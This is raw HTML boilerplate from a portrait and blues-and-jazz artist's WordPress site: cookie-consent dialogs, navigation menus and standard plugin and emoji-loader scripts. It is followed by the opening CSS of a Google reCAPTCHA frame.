cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<button type="button"  aria-controls="rmp-container-12264" aria-label="Menu Trigger" id="rmp_menu_trigger-12264"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-12264" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-12264" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-12264" class="rmp-menu-wrap"><ul id="rmp-menu-12264" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-7" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-204" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/portraits/"  class="rmp-menu-item-link"  role="menuitem"  >Portraits</a></li><li id="rmp-menu-item-16" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/performers/"  class="rmp-menu-item-link"  role="menuitem"  >Blues &#038; Jazz</a></li><li id="rmp-menu-item-15" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/about/"  class="rmp-menu-item-link"  role="menuitem"  >About</a></li><li id="rmp-menu-item-2203" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/category/shows/"  class="rmp-menu-item-link"  role="menuitem"  >Shows</a></li><li id="rmp-menu-item-8" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-24" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-12264" class="rmp-search-box">
					<form action="https://www.dianerussell.net/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-12264" class="rmp-menu-additional-content">
									</div>
						</div>
						<button type="button"  aria-controls="rmp-container-4951" aria-label="Menu Trigger" id="rmp_menu_trigger-4951"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4951" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-4951" class="rmp-menu-title">
									<a href="#" target="_self" class="rmp-menu-title-link" id="rmp-menu-title-link">
										<span></span>					</a>
							</div>
			<div id="rmp-menu-wrap-4951" class="rmp-menu-wrap"><ul id="rmp-menu-4951" class="rmp-menu" role="menubar" aria-label="Mobile Menu"><li id="rmp-menu-item-7" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/"  class="rmp-menu-item-link"  role="menuitem"  >Home</a></li><li id="rmp-menu-item-204" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/portraits/"  class="rmp-menu-item-link"  role="menuitem"  >Portraits</a></li><li id="rmp-menu-item-16" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/performers/"  class="rmp-menu-item-link"  role="menuitem"  >Blues &#038; Jazz</a></li><li id="rmp-menu-item-15" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/about/"  class="rmp-menu-item-link"  role="menuitem"  >About</a></li><li id="rmp-menu-item-2203" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/category/shows/"  class="rmp-menu-item-link"  role="menuitem"  >Shows</a></li><li id="rmp-menu-item-8" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent rmp-menu-item rmp-menu-current-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/blog/"  class="rmp-menu-item-link"  role="menuitem"  >Blog</a></li><li id="rmp-menu-item-24" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.dianerussell.net/contact/"  class="rmp-menu-item-link"  role="menuitem"  >Contact</a></li></ul></div>			<div id="rmp-search-box-4951" class="rmp-search-box">
					<form action="https://www.dianerussell.net/" class="rmp-search-form" role="search">
						<input type="search" name="s" title="Search" placeholder="Search" class="rmp-search-box">
					</form>
				</div>
						<div id="rmp-menu-additional-content-4951" class="rmp-menu-additional-content">
									</div>
						</div>
			<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.dianerussell.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dianerussell.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.dianerussell.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764630346" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dianerussell.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dianerussell.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<div id="sdrn_bar" class="sdrn_bar" data-from_width="800">
			<div class="sdrn_ic">
				<span class="sdrn_ic_1"></span>
				<span class="sdrn_ic_2"></span>
				<span class="sdrn_ic_3"></span>
			</div>
			<!--<span class="sdrn_icon sdrn_icon_menu" data-icon="m"></span>-->
			<span class="menu_title">
				MENU				<img class="bar_logo" src="https://www.dianerussell.net/wp-content/uploads/2015/01/cropped-cropped-cropped-logo-diane1.png"/>			</span>
		</div>

		<div id="sdrn_menu" class="sdrn_levels top sdrn_custom_icons" data-custom_icon="fa fa-paint-brush" data-custom_icon_open="" data-zooming="no" >
			<ul id="sdrn_menu_ul">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.dianerussell.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://www.dianerussell.net/portraits/">Portraits</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.dianerussell.net/performers/">Blues &#038; Jazz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.dianerussell.net/about/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2203"><a href="https://www.dianerussell.net/category/shows/">Shows</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4 current_page_item current_page_parent menu-item-8"><a href="https://www.dianerussell.net/blog/" aria-current="page">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.dianerussell.net/contact/">Contact</a></li>
			</ul>
		</div>
		</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX&co=aHR0cHM6Ly93d3cuZGlhbmVydXNzZWxsLm5ldDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wpcpzp2pjbwo
body_size: 49901
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
